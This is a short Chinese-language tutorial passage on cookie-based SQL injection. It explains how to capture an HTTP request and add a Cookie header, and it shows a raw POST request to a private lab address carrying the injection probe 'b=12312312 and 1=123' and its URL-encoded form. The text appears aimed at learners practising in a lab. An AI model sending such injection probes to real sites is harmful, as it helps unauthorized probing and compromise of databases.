 我们知道了Cookie注入的原理~那么下一步我们该学习的就是如何修改网站原有的Cookie
我们可以使用很多方法设置Cookie
方法一：
抓取数据包直接修改数据包的值，添加一个Cookie字段在请求头里面
POST /COOKIE/?id=1 HTTP/1.1
Host: 192.168.32.130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie: b=12312312 and 1=123
Content-Length: 13
A=12312312312
3 Cookie: b=12312312+and+1%3d123
传参名
传参值
注意点：Cookie传参值需要URL编码，大家记得传参的值URL编码下
在线URL编码地址:http://tool.chinaz.com/Tools/urlencode.aspx